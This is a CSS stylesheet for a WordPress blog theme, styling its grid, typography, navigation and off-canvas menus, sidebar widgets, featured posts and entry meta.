# Off-Canvas Menu
# Header
# Dropdowns
# Site Nav
# Mobile Menu
# Sidebar
# Widgets
# Full Slider
# Homepage Categories Template
# Featured Post
# Loop Entry
# Meta
# Posts
# Post Share
# Author Info Box
# Post Slider
# Related Posts
# Pages
# Pagination
# Entry:None
# Footer Posts
# Footer
# Scroll To Top Button
# Forms, Inputs & Buttons
# Site Searchform
# Contact Form 7
# Comments
# WordPress Styles
# Magnific Lightbox Popup Tweaks
# Plugin Fixes

/*------------------------------------------------------------------
[# Reset]
-------------------------------------------------------------------*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}body{background:#fff;line-height:1;}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0;}caption,th,td{font-weight:normal;text-align:left;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}blockquote,q{quotes:none}a:focus{outline:0}a:hover,a:active{outline:0}a img{border:0}img{max-width:100%;height:auto;}select{max-width:100%}input,select,textarea,button{font-family:inherit}

/*------------------------------------------------------------------
[# Grid]
-------------------------------------------------------------------*/
.wpex-clr:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }

/*percent grid*/
.wpex-row, .wpex-row-nonresponsive { margin: 0 -15px }
.wpex-col { float: left; margin: 0 0 30px; padding: 0 15px; }
.wpex-count-1 { clear: both }
.wpex-col-1 { width: 100% }
.wpex-col-2 { width: 50% }
.wpex-col-3 { width: 33.33% }
.wpex-col-4 { width: 25% }
.wpex-col-5 { width: 20% }
.wpex-col-6 { width: 16.66666667% }

/*make text inputs 100% when inside a column*/
.wpex-row .wpex-col input[type="text"],
.wpex-row .wpex-col input[type="password"],
.wpex-row .wpex-col input[type="email"],
.wpex-row .wpex-col input[type="url"],
.wpex-row .wpex-col input[type="tel"] { width: 100% }

/*------------------------------------------------------------------
[# Body & Layout]
-------------------------------------------------------------------*/
body { background: #fff; color: #333; font: 400 13px/1.6 'Helvetica Neue', Helvetica, Arial; -webkit-font-smoothing: subpixel-antialiased; /*fixes transition issues in Safari*/ }
.wpex-site-content { padding: 40px 0 80px }
.wpex-container { width: 1050px; margin: 0 auto; max-width: 85%; }
.wpex-content-area { float: left; width: 67%; max-width: 700px; }
.wpex-sidebar { float: right; width: 29%; max-width: 300px; }
body.full-width .wpex-content-area { width: 100%; max-width: none; }
body.left-sidebar .wpex-content-area { float: right }
body.left-sidebar .wpex-sidebar { float: left }

/*------------------------------------------------------------------
[# Commons]
-------------------------------------------------------------------*/

/*hide screen reader text*/
.screen-reader-response { display: none }

/* Text meant only for screen readers. */
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; height: 1px; width: 1px; overflow: hidden; }
.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; 
/* Above WP toolbar. */ }

/*clear floats*/
.wpex-clr:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.clear { clear: both }

/*images*/
img { height: auto; max-width: 100%; }
.wpex-post-thumbnail img { display: block; width: 100%; }

/*blockquote*/
blockquote { font-size: 16px; margin: 0 0 30px; position: relative; font-family: Georgia; color: #888; font-style: italic; padding-left: 20px; border-left: 3px solid #ddd; }
blockquote.left { float: left; margin-left: 0; margin-right: 20px; text-align: right; width: 33%; }
blockquote.right { float: right; margin-left: 20px; margin-right: 0; text-align: left; width: 33%; }
blockquote p:last-child { margin: 0 }
blockquote cite { display: block; margin-top: 20px; font-style: italic; font-size: 0.929em; color: #999; }

/*pre tag*/
pre { background: #f9f9f9; padding: 15px 20px; margin-bottom: 30px; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; font-family: 'Verdana'; font-size: 0.929em; }
address { color: #585858; letter-spacing: 2px; font-size: 1em; margin: 20px 0; }

/*definition lists*/
dt { font-weight: bold; text-decoration: underline; }
dd { margin: 0; padding: 0 0 30px; }

/*theme heading*/
.wpex-heading,
#reply-title { color: #000; font-size: 1.077em; font-weight: bold; text-transform: uppercase; letter-spacing: 1.5px; margin: 0 0 30px; border-bottom: 1px solid #000; }
.wpex-heading a,
.wpex-heading a:hover { text-decoration: none }

/*display*/
.display-none { display: none }
.display-block { display: block }

/*visibility*/
.wpex-invisible { opacity: 0; visibility: hidden; transition: 0.2s all; }
.wpex-visible { opacity: 1; visibility: visible; }

/*highlight*/
.wpex-text-highlight { display: inline-block; background-color: #FFF49B; color: #A5651A; padding: 0 5px; }

/*notices*/
.wpex-notice { padding: 20px; margin: 0 0 20px; background: #f7f7f7; border-left: 4px solid #f0ad4e; }
.wpex-info { border-left-color: #5bc0de }
body .wpex-info strong { color: #5bc0de }
.wpex-warning { border-left-color: #d9534f }
body .wpex-warning strong { color: #d9534f }
.wpex-success { border-left-color: #5cb85c }
body .wpex-success strong { color: #5cb85c }

/*responsive embeds*/
iframe, embed, frame { max-width: 100%; }
.wpex-responsive-embed iframe,
.wpex-responsive-embed embed,
.wpex-responsive-embed frame { display: none }
.wpex-responsive-embed.wpex-show iframe,
.wpex-responsive-embed.wpex-show embed,
.wpex-responsive-embed.wpex-show frame { display: block }
.wpex-entry .wpex-responsive-embed { margin-bottom: 20px }

/*audio embeds*/
.wpex-post-audio iframe,
.wpex-loop-entry-audio iframe,
.wpex-post-audio embed,
.wpex-loop-entry-audio embed,
.wpex-post-audio frame,
.wpex-loop-entry-audio frame { width: 100%; }

/*ads*/
.wpex-ad-region img { width: 100%; margin: 0 auto; display: block; }
.wpex-ad-region.wpex-single-top,
.wpex-ad-region.wpex-archives-top { margin-bottom: 40px }
.wpex-ad-region.wpex-archives-bottom { margin-top: 40px }
.wpex-ad-region.wpex-single-bottom { margin-bottom: 50px }

/*border button*/
.wpex-border-button { display: block; float: left; border: 1px solid #000; color: #000; padding: 0.4em 0.8em; transition: all .25s; }
.wpex-border-button:hover { background: #000; border-color: transparent; color: #fff; }

/*lists */
.wpex-entry ul { margin: 30px 0 30px 20px }
.wpex-entry ul ul { margin: 0 0 0 40px }
.wpex-entry ol { margin: 30px 0 30px 25px }
.wpex-entry ul { list-style: disc }
.wpex-entry ol { list-style: decimal }

/*------------------------------------------------------------------
[# Typography]
-------------------------------------------------------------------*/
a { color: #999; text-decoration: none; }
a:hover { color: #000; text-decoration: underline; }
.wpex-entry a:hover { text-decoration: underline }
.wpex-entry a.wpex-theme-button { text-decoration: none }
h1, h2, h3, h4, h5, h6 { font-weight: bold; color: #000; line-height: 1.4; }
.wpex-entry h2, .wpex-entry h3, .wpex-entry h4, .wpex-entry h5, .wpex-entry h6 { margin: 20px 0 15px }
.wpex-entry h2 { text-transform: uppercase; }
h1 { font-size: 1.846em; margin: 0 0 30px; font-weight: bold; text-transform: uppercase; }
h2 { font-size: 1.571em; }
h3 { font-size: 1.286em }
h4 { font-size: 1.143em }
h5 { font-size: 1.000em }
h6 { font-size: 0.857em }
p { margin: 0 0 20px }
h1 a, h2 a, h3 a, h4 a, .wpex-heading-font-family a { color: inherit; text-decoration: none; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover { color: inherit; text-decoration: none; color: inherit; }
p.lead { color: #777; font-size: 1.500em; }
em { font-style: italic }
strong { font-weight: bold; }
.wpex-entry strong { color: #000; }
small { font-size: 80% }
hr { border: solid #eee; border-width: 1px 0 0; clear: both; height: 0; margin: 40px 0; }
a { outline: 0 }

/*archives header*/
.wpex-archive-header { text-align: center; margin: 0 0 35px; }
.wpex-archive-title { margin: 0; }
.wpex-term-description { color: #222; font-size: 1.077em; }
.wpex-term-description:before { content: ""; display: block; width: 20px; margin: 10px auto; height: 1px; background: #000; }
.wpex-term-description p:last-child { margin: 0; }

/*------------------------------------------------------------------
[# LightSlider]
-------------------------------------------------------------------*/
.lSAction > a { margin-top: 0; background-image: none !important; }
.lSSlideOuter { position: relative }
.lSSlideWrapper img { display: block; width: 100%; }

/*------------------------------------------------------------------
[# Topbar]
-------------------------------------------------------------------*/
.wpex-topbar-wrap { background: #000; }
.wpex-topbar { position: relative; padding: 15px 0; color: #fff; }
.wpex-topbar a .fa { color: #fff; }
.wpex-topbar a { color: #bbb; }
.wpex-topbar a:hover { color: #fff; }

.wpex-topbar-social { float: left; }
.wpex-topbar-social-item { display: inline-block; margin-right: 20px; }
.wpex-topbar-social-item .fa { margin-right: 7px; }
.wpex-topbar-cart { float: right; }
.wpex-topbar-cart .fa { font-size: 14px; margin-right: 10px; }

/*------------------------------------------------------------------
[# Off-Canvas Menu]
-------------------------------------------------------------------*/

/*off-canvas toggle*/
.wpex-has-offcanvas-menu .wpex-topbar { padding-left: 55px; }
.wpex-topbar-ofcanvas-toggle { position: absolute; left: 0; font-size: 21px; padding-right: 20px; height: 50px; line-height: 50px; top: 50%; margin-top: -25px; }
.wpex-has-topbar-social .wpex-topbar-ofcanvas-toggle:after { content: ""; display: block; position: absolute; right: 0; height: 16px; width: 1px; background: #555; top: 50%; margin-top: -8px; }
.wpex-topbar-ofcanvas-toggle a { color: #fff; }
.wpex-topbar-ofcanvas-toggle a:hover { opacity: 0.75; -moz-opacity: 0.75; -webkit-opacity: 0.75; }

/*off-canvas menu*/
.wpex-off-canvas-menu { position: fixed; top: 0; bottom: 0; width: 260px; left: -260px; height: 100%; z-index: 99; background: #000; padding: 80px 40px 40px; font-size: 1.231em; -webkit-transform: translate(0px, 0px); -moz-transform: translate(0px, 0px); -o-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); transform: translate(0px, 0px); -webkit-transition: 0.2s ease; -moz-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: auto; }
.wpex-off-canvas-menu li { margin: 0 0 10px; }
.wpex-off-canvas-menu li ul { padding-top: 10px; }
.wpex-off-canvas-menu li ul li a:before { content: "-"; display: inline-block; margin-right: 10px; }
.wpex-off-canvas-menu a { color: #aaa; }
.wpex-off-canvas-menu a:hover { color: #fff; }
.wpex-off-canvas-menu.wpex-active { -webkit-transform: translate(260px, 0px); -moz-transform: translate(260px, 0px); -o-transform: translate(260px, 0px); -ms-transform: translate(260px, 0px); transform: translate(260px, 0px); }

.wpex-has-offcanvas-menu { overflow: hidden; }
.wpex-has-offcanvas-menu .wpex-site-wrap { webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-o-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);-webkit-transition: 0.2s ease;-moz-transition: 0.2s ease;-o-transition: 0.2s ease;transition: 0.2s ease; }
.wpex-has-offcanvas-menu.wpex-shift-wrap .wpex-site-wrap { -webkit-transform: translate(260px, 0px);-moz-transform: translate(260px, 0px);-o-transform: translate(260px, 0px);-ms-transform: translate(260px, 0px);transform: translate(260px, 0px); }

.wpex-off-canvas-menu-close { position: absolute; top: 10px; right: 40px; margin-bottom: 20px; font-size: 21px; font-family: 'Verdana'; font-weight: 300; }
.wpex-off-canvas-menu-close a:hover { text-decoration: none; }

/*------------------------------------------------------------------
[# Header]
-------------------------------------------------------------------*/

/*main*/
.wpex-site-header { text-align: center; padding: 40px 0; }

/*logo*/
.wpex-site-logo img { display: inline-block; max-width: 100%; vertical-align: bottom; }
.site-text-logo a { font-size: 48px; font-weight: 400; color: #000; display: inline-block; padding: 0 30px; border: 4px solid #222; text-decoration: none; }
.site-text-logo a:hover { text-decoration: none; }

/*description*/
.wpex-site-description { padding-top: 30px; font-size: 16px; font-weight: 400; color: #555; font-style: italic; }

/*------------------------------------------------------------------
[# Dropdowns]
-------------------------------------------------------------------*/
.wpex-dropdown-menu { margin: 0; padding: 0; list-style: none; }
.wpex-dropdown-menu li { position: relative }
.wpex-dropdown-menu ul { visibility: hidden; opacity: 0; position: absolute; top: 100%; z-index: 9999; margin: 0; white-space: nowrap; transition: 0.35s all; -moz-transition: 0.35s all -webkit-transition: 0.35s all; }
.wpex-dropdown-menu > li { float: left; display: block; }
.wpex-dropdown-menu li:hover > ul,
.wpex-dropdown-menu li.wpex-touched > ul { margin: 0; visibility: visible; opacity: 1; }
.wpex-dropdown-menu a { display: block; position: relative; }
.wpex-dropdown-menu ul li { display: block; float: none; position: relative; }
.wpex-dropdown-menu ul li a { display: block }
.wpex-dropdown-menu li ul { min-width: 200px }
.wpex-dropdown-menu ul ul { top: 0; left: 100%; }
.wpex-dropdown-menu .dropdown-arrow-side { margin-left: 5px }

/*dropdown arrows*/
.wpex-dropdown-arrow-side { margin-left: 5px }

/*------------------------------------------------------------------
[# Site Nav]
-------------------------------------------------------------------*/
.wpex-site-nav { border-top: 1px solid #000; border-bottom: 1px solid #000; text-align: center; }

.wpex-site-nav,
.wpex-site-nav-container { position: relative }
.wpex-site-nav .wpex-dropdown-menu > li { display: inline-block; float: none; height: 50px; line-height: 50px; }
.wpex-site-nav .wpex-dropdown-menu li:last-child { margin-right: 0 }
.wpex-site-nav .wpex-dropdown-menu a { color: #000; text-transform: uppercase; letter-spacing: 2px; font-size: 0.923em; font-weight: 600; padding: 0 15px; border-left: 1px solid transparent; border-right: 1px solid transparent; }
.wpex-site-nav .wpex-dropdown-menu li a:hover,
.wpex-site-nav .wpex-dropdown-menu > li.menu-item-has-children:hover > a { color: #000; }
.wpex-site-nav .wpex-dropdown-menu > li.current-menu-item > a,
.wpex-site-nav .wpex-dropdown-menu > li.parent-menu-item > a,
.wpex-site-nav .wpex-dropdown-menu > li.current-menu-ancestor > a { background-color: #000; color: #fff !important; border-color: #000; text-decoration: none; }
.wpex-site-nav .wpex-dropdown-menu > li.menu-item-has-children:hover > a { text-decoration: underline }
.wpex-site-nav .wpex-dropdown-menu .sub-menu { background: #fff; padding: 5px 0; text-align: left; color: #000; border: 1px solid #000; }
.wpex-site-nav .wpex-dropdown-menu .sub-menu ul { top: -6px; }
.wpex-site-nav .wpex-dropdown-menu .sub-menu li { margin: 0; height: auto; line-height: 1.5; }
.wpex-site-nav .wpex-dropdown-menu .sub-menu > li:last-child { border-bottom: 0 }
.wpex-site-nav .wpex-dropdown-menu .sub-menu a { padding: 5px 15px; font-size: 0.923em; }

.wpex-site-nav .wpex-dropdown-menu li a .fa { margin-right: 10px; }

/* Site Navigation > Arrows */
.wpex-dropdown-arrow-down { display: none; /*hide by default but available if people want them*/ }

/* Site Navigation > Menu */
.wpex-site-nav .wpex-dropdown-menu > li.wpex-menu-mobile-toggle-li { display: none }

/*------------------------------------------------------------------
[# Mobile Menu]
-------------------------------------------------------------------*/

/*mobile menu toggle*/
.wpex-mobile-nav-toggle { display: none; height: 50px; line-height: 50px; text-align: center; margin: 0; cursor: pointer; color: #000; text-decoration: none; letter-spacing: 2px; font-size: 0.923em; font-weight: 600; text-transform: uppercase; }
.wpex-mobile-nav-toggle:hover { color: #111; text-decoration: none; }
.wpex-mobile-nav-toggle-icon { margin-right: 10px }

/*mobile menu*/
.wpex-mobile-nav { display: none; width: 100%; text-align: center; }
.wpex-mobile-nav.wpex-visible { display: block; }
.wpex-mobile-nav .wpex-dropdown-arrow-down,
.wpex-mobile-nav .wpex-dropdown-arrow-side { display: none; }
.wpex-mobile-nav-ul { margin: 0 auto; padding: 20px 0; background: #000; }
.wpex-mobile-nav a { color: #777; display: block; display: inline-block; padding: 10px 20px; text-transform: uppercase; letter-spacing: 2px; font-size: 0.857em; font-weight: 600; }
.wpex-mobile-nav a:hover { color: #fff; text-decoration: none }
.wpex-mobile-nav .fa-plus,
.wpex-mobile-nav .fa-minus { font-size: 10px; margin-left: 5px; }
.wpex-mobile-nav-ul li ul { display: none; background: rgba(255,255,255,0.08); padding: 10px 0; transition: all 0.25s; }
.wpex-mobile-nav-ul li ul.wpex-visible { display: block; }
.wpex-mobile-nav-ul li.wpex-active > a > .fa-plus:before { content: "\f068"; }
.wpex-mobile-nav-ul li ul ul { background: rgba(255,255,255,0.03); }

/*alternative mobile menu*/
.wpex-mobile-menu-alt { display: none !important; }

/*------------------------------------------------------------------
[# Sidebar]
-------------------------------------------------------------------*/
.wpex-sidebar { font-size: 13px }
.wpex-sidebar-widget { margin-bottom: 30px }
.wpex-sidebar-widget a { color: #444 }
.wpex-sidebar-widget a:hover { color: #000 }
.wpex-sidebar-widget.widget_search { border: none; padding: 0; }
.wpex-sidebar-widget .widget-title { background: #000; color: #fff; font-size: 0.857em; padding: 1em 1.1em; margin: 0 0 20px; font-weight: 600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; }
.wpex-sidebar-widget .widget-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: ""; display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #000; }

/*sidebar toggle*/
.sidebar-toggle { display: none }

/*sidebar lists*/
.wpex-sidebar-widget.widget_archive li,
.wpex-sidebar-widget.widget_recent_entries li,
.wpex-sidebar-widget.widget_categories li,
.wpex-sidebar-widget.widget_meta li,
.wpex-sidebar-widget.widget_recent_comments li { border-bottom: 1px solid #000; padding-bottom: 3px; margin-bottom: 3px; }
.wpex-sidebar-widget.widget_archive li:last-child,
.wpex-sidebar-widget.widget_recent_entries li:last-child,
.wpex-sidebar-widget.widget_categories li:last-child,
.wpex-sidebar-widget.widget_meta li:last-child,
.wpex-sidebar-widget.widget_recent_comments li:last-child { border-bottom: none; margin-bottom: 0; padding-bottom: 0; }

/*------------------------------------------------------------------
[# Widgets]
-------------------------------------------------------------------*/
.wpex-sidebar select { width: 100% }

/*calendar widget*/
#wp-calendar { width: 100%; font-size: 11px; }
#wp-calendar tbody td { padding: 0; text-align: center; line-height: 2em; }
#wp-calendar tbody td a,
#wp-calendar tbody td a:hover { text-decoration: underline; }
#wp-calendar tfoot td { padding: 4px }
#wp-calendar caption { margin: 0; padding: 8px; outline: 0; background: #000; color: #fff; text-align: center; text-transform: uppercase; }
#wp-calendar tbody a { display: block; text-decoration: underline; }
#wp-calendar thead th { background: #f9f9f9; border-top: none; font-size: 11px; text-align: center; border-top: none; padding: 4px; }
#wp-calendar tfoot td#next { text-align: right; }
#wp-calendar th,
#wp-calendar td { border: 1px solid #000; }

/*social profiles*/
.wpex-social-profiles-widget .desc { margin-bottom: 15px }
.wpex-site-content .wpex-social-profiles-widget ul { list-style: none; margin: 0 -5px; }
.wpex-site-content .wpex-social-profiles-widget li {  display: block; float: left; width: 33.33%; text-align: center; font-size: 14px; padding: 0 5px; margin-bottom: 5px; }
.wpex-site-content .wpex-social-profiles-widget li a { padding: 15px; font-weight: 500; }
.wpex-site-content .wpex-social-profiles-widget li,
.wpex-site-content .wpex-social-profiles-widget a { transition: all 0.15s; -moz-transition: all 0.15s; -webkit-transition: all 0.15s; }
.wpex-site-content .wpex-social-profiles-widget li a:hover { background: #000; color: #fff; border-color: transparent; }
.wpex-site-content .wpex-social-profiles-widget li a { display: block; color: #000; }
.wpex-site-content .wpex-social-profiles-widget li a:hover { text-decoration: none; }
.wpex-site-content .wpex-social-profiles-widget ul a .fa { font-size: 21px; display: block; margin-bottom: 7px; }

.wpex-site-footer .wpex-social-profiles-widget li .fa { margin-right: 10px; min-width: 15px; }

/*social color buttons*/
.wpex-social-color-buttons .wpex-twitter { background: #55ACCE }
.wpex-social-color-buttons .wpex-dribbble { background: #ea4c89 }
.wpex-social-color-buttons .wpex-facebook { background: #3b5998 }
.wpex-social-color-buttons .wpex-flickr { background: #FF0084 }
.wpex-social-color-buttons .wpex-vk { background: #55779b }
.wpex-social-color-buttons .wpex-tumblr { background: #2C4762 }
.wpex-social-color-buttons .wpex-google-plus { background: #DD4B39 }
.wpex-social-color-buttons .wpex-youtube-play { background: #C4302B }
.wpex-social-color-buttons .wpex-skype { background: #00AFF0 }
.wpex-social-color-buttons .wpex-rss { background: #FF7900 }
.wpex-social-color-buttons .wpex-instagram { background: #3F729B }
.wpex-social-color-buttons .wpex-linkedin { background: #3399CC }
.wpex-social-color-buttons .wpex-renren { background: #2970ad }
.wpex-social-color-buttons .wpex-pinterest { background: #CB2027 }
.wpex-social-color-buttons .wpex-github { background: #555 }
.wpex-social-color-buttons .wpex-foursquare { background: #0CBADF }
.wpex-social-color-buttons .wpex-trello { background: #2174a6 }
.wpex-social-color-buttons .wpex-xing { background: #026466 }

/*about widget*/
.wpex-about-widget-image img { display: block; margin: 0 auto; }
.wpex-about-widget-image { margin-bottom: 20px }
.wpex-about-widget-description { text-align: center }

/*recent posts lists*/
.widget-recent-list li { position: relative; display: block; margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid #000; padding-left: 90px; min-height: 85px; }
.widget-recent-list li:last-child { margin-bottom: 0; padding-bottom: 0; border-bottom: 0; }
.widget-recent-list .wpex-thumbnail { display: block; position: absolute; left: 0; width: 70px; height: 70px; }
.widget-recent-list .wpex-thumbnail img { display: block; height: 70px; width: 70px; }
.widget-recent-list .wpex-thumbnail img:hover { opacity: 0.9; -moz-opacity: 0.9; -webkit-opacity: 0.9; }
.widget-recent-list .wpex-title { font-weight: 600; text-transform: none; font-size: 13px; position: relative; top: -4px; }
.widget-recent-list .wpex-title a { color: #222 }
.widget-recent-list .wpex-date { color: #565656; font-size: 13px; }
.wpex-footer-widgets .widget-recent-list .wpex-date { color: inherit }

/*video widget*/
.wpex-video-widget-description { padding-top: 20px; }

/*tagcloud*/
.widget_tag_cloud a { font-size: 12px !important }
.wpex-sidebar .widget_tag_cloud a { display: block; float: left; padding: 4px 10px; background: #fff; color: #000; border: 1px solid #000; margin: 0 5px 5px 0; transition: all 0.15s; -moz-transition: all 0.15s; -webkit-transition: all 0.15s; }
.wpex-sidebar .widget_tag_cloud a:hover { background: #000; border-color: transparent; color: #fff !important; text-decoration: none; }

/*newsletter*/
.wpex-newsletter-widget { padding: 20px; background: #f9f9f9; border: 1px solid #000; text-align: center; }
.wpex-newsletter-widget-heading { font-weight: bold; font-size: 16px; text-transform: uppercase; letter-spacing: 1.5px; margin: 0 0 10px; }
.wpex-newsletter-widget-description { margin-bottom: 20px; color: #454545; }
.wpex-newsletter-widget input[type="email"],
.wpex-newsletter-widget input[type="text"] { width: 100%; margin-bottom: 10px; font-size: 1em; text-align: center; border-color: #ddd; }
.wpex-newsletter-widget button { width: 100%; padding: 1.2em; background: #000; display: block; }

.wpex-site-footer .wpex-newsletter-widget { background: #222; border: 0; }
.wpex-site-footer .wpex-newsletter-widget-heading { color: #fff }
.wpex-site-footer .wpex-newsletter-widget-description { color: #bbb; }
.wpex-site-footer input[type="email"].wpex-newsletter-widget-input,
.wpex-site-footer input[type="text"].wpex-newsletter-widget-input { border-color: rgba( 255,255,255, 0.15 ) }
.wpex-site-footer input[type="email"].wpex-newsletter-widget-input:focus,
.wpex-site-footer input[type="text"].wpex-newsletter-widget-input:focus { color: #fff }

/*business info widget*/
.wpex-info-widget div { padding-left: 2.308em; position: relative; line-height: 1.5; margin-bottom: 10px; }
.wpex-info-widget div:last-child { margin-bottom: 0 }
.wpex-info-widget p { margin: 0 }
.wpex-info-widget .fa { position: absolute; left: 0; top: 0; font-size: 1.231em; }

/*instagram widget*/
.wpex-instagram-grid-widget a { display: block }
.wpex-instagram-grid-widget .wpex-row,
.wpex-instagram-grid-widget .wpex-row-nonresponsive { margin: 0 -3px }
.wpex-instagram-grid-widget .wpex-col { padding: 0 3px; margin-bottom: 3px; }
.wpex-instagram-grid-widget img:hover { opacity: 0.85; -moz-opacity: 0.85; -webkit-opacity: 0.85; }

/*recent comments widgets*/
.wpex-recent-comments-widget li { margin-bottom: 20px }
.wpex-recent-comments-widget a { color: #000 }
.wpex-recent-comments-widget span { word-wrap: break-word }
.wpex-recent-comments-widget img { display: block; float: left; margin: 0 20px 0 0; }
.wpex-recent-comments-widget span { opacity: 0.8 }
.wpex-recent-comments-widget a:hover span { opacity: 1 }

/*facebook widget*/
.widget_wpex_facebook_page_widget { overflow: hidden }

/*most viewed posts widget*/
.wpex-widget-popular-posts li { min-height: 45px; padding-left: 55px; margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #000; position: relative; font-style: italic; }
.wpex-widget-popular-posts li:last-child { border-bottom: 0; margin-bottom: 0; padding-bottom: 0; }
.wpex-widget-popular-posts li a { color: #000; font-size: 1.077em; }
.wpex-widget-popular-posts li .wpex-count { font-size: 16px; font-style: normal; color: #fff; background: #000; display: block; height: 35px; line-height: 35px; width: 35px; position: absolute; left: 0; top: 0; text-align: center; border-radius: 35px; -moz-border-radius: 35px; -webkit-border-radius: 35px; }
.wpex-widget-popular-posts li .wpex-date,
.wpex-widget-popular-posts li .wpex-views { padding-top: 5px; color: #787878; font-size: 0.923em; }
.wpex-widget-popular-posts li .wpex-date .fa,
.wpex-widget-popular-posts li .wpex-views .fa { margin-right: 7px; }

/*------------------------------------------------------------------
[# Featured Post]
-------------------------------------------------------------------*/
.wpex-featured-entry { position: relative; display: none; margin-bottom: 40px; }
.wpex-featured-entry.wpex-images-loaded { display: block; }
.wpex-featured-entry-link { display: block; color: #666; }
.wpex-featured-entry-link:before { display: block; content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0.3; -moz-opacity: 0.3; -webkit-opacity: 0.3; background: #000; transition: all 0.4s; -moz-transition: all 0.4s; -webkit-transition: all 0.4s; }
.wpex-featured-entry-link:hover:before { opacity: 0.4; -moz-opacity: 0.4; -webkit-opacity: 0.4; visibility: visible; }
.wpex-featured-entry img { display: block; width: 100%; }
.wpex-featured-entry-header { color: #fff; text-shadow: 0 1px 0 rgba(0,0,0,.5); max-width: 70%; position: absolute; bottom: 40px; left: 40px; }
.wpex-featured-entry-title { text-transform: uppercase; margin: 0; font-size: 32px; color: #fff; font-weight: 600; }
.wpex-featured-entry-title .wpex-video-icon { margin-right: 7px; }
.wpex-loop-entry-title .wpex-music-icon { margin-right: 10px; }
.wpex-featured-entry-meta { font-style: italic; padding-top: 5px; }

/*------------------------------------------------------------------
[# Loop Entry]
-------------------------------------------------------------------*/

/*entry category*/
.wpex-entry-cat { margin-bottom: 10px }
.wpex-loop-entry .wpex-entry-cat,
.wpex-featured-entry .wpex-entry-cat,
.wpex-related-post .wpex-entry-cat { position: absolute; left: 0; top: 0; margin: 0; z-index: 99; }
.wpex-entry-cat a { display: block; float: left; font-size: 11px; font-weight: 600; padding: 4px 8px; margin-right: 5px; margin-bottom: 5px; text-transform: uppercase; transition: 0.15s all; -moz-transition: 0.15s all; -webkit-transition: 0.15s all; letter-spacing: 1.5px; color: #fff; background: #000; }
.wpex-entry-cat a:hover,
.wpex-post-cat a:hover { text-decoration: underline; }

/*entry title*/
.wpex-loop-entry-title { margin: 0 0 10px; font-size: 1.714em; font-weight: bold; text-transform: uppercase; }
.wpex-loop-entry-title .wpex-video-icon { margin-right: 7px }
.wpex-loop-entry-title .wpex-music-icon { margin-right: 10px; }
.wpex-col-2 .wpex-loop-entry-title,
.wpex-col-3 .wpex-loop-entry-title,
.wpex-col-4 .wpex-loop-entry-title { font-size: 1.714em }

/*entry media*/
.wpex-loop-entry-media { color: #fff; position: relative; margin-bottom: 20px; }
.wpex-loop-entry-media a.wpex-loop-entry-media-link,
.wpex-loop-entry-media img { display: block; width: 100%; }
a.wpex-loop-entry-media-link:hover img { opacity: 0.9; -moz-opacity: 0.9; -webkit-opacity: 0.9; }

/*entry content*/
.wpex-loop-entry.post-entry p:last-child { margin: 0 }

/*entry footer*/
.wpex-loop-entry-footer:before { content: ""; display: block; margin-bottom: 15px; width: 20px; height: 1px; background: #000; }
.wpex-loop-entry-footer { padding-top: 20px; font-size: 1.077em; }
.wpex-readmore { font-style: italic; color: #000; }

/*entry rating*/
.wpex-loop-entry-rating { margin: -10px 0 15px; font-size: 14px; }

/* 1 Column + Left/Right Design */
.wpex-loop-entry.wpex-col-1 .wpex-loop-entry-inner { border-bottom: 1px solid #000; margin-bottom: 30px; padding-bottom: 30px; }
.wpex-loop-entry.wpex-col-1 { margin-bottom: 0 }
.wpex-loop-entry.wpex-col-1.wpex-left-right .wpex-loop-entry-media { float: left; width: 35%; margin-bottom: 0; }
.wpex-loop-entry.wpex-col-1.wpex-left-right .wpex-loop-entry-content { float: right; width: 65%; padding-left: 30px; }

/* Full Entry style tweaks */
.wpex-loop-entry-style-full .wpex-loop-entry-title { font-size: 2em }

/* Grid entry style tweaks */
.wpex-loop-entry.wpex-col-2 .wpex-loop-entry-title,
.wpex-loop-entry.wpex-col-3 .wpex-loop-entry-title,
.wpex-loop-entry.wpex-col-4 .wpex-loop-entry-title { font-size: 1.286em }

/*------------------------------------------------------------------
[# Meta]
-------------------------------------------------------------------*/
.wpex-loop-entry-meta,
.wpex-post-meta { font-size: 0.923em; margin-top: -5px; margin-bottom: 20px; color: #565656; font-style: italic; }
.wpex-post-meta { margin-bottom: 30px; }
